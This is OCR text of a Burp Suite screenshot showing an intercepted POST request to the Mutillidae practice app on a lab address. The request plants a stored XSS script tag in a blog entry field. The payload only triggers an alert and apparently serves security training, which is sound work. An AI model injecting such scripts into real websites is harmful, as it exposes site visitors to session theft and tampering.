 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action Open Browser Comment this item HTT
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=add-to-your-blog.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://192.168.56.101
10 Connection: close
11 Referer: http://192.168.56.101/mutillidae/index.php?page=add-to-your-blog.php
12 Cookie: showhints=1; PHPSESSID=960ctu7lknl56luofihcia61f7; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 csrf-token=&blog_entry=This+is+my+blog+with+persistent+XSS<script>alert("This site is the best for CyberSecurity Exercises");</script>&add-to-your-blog-php-submit-button=Save+Blog+Entry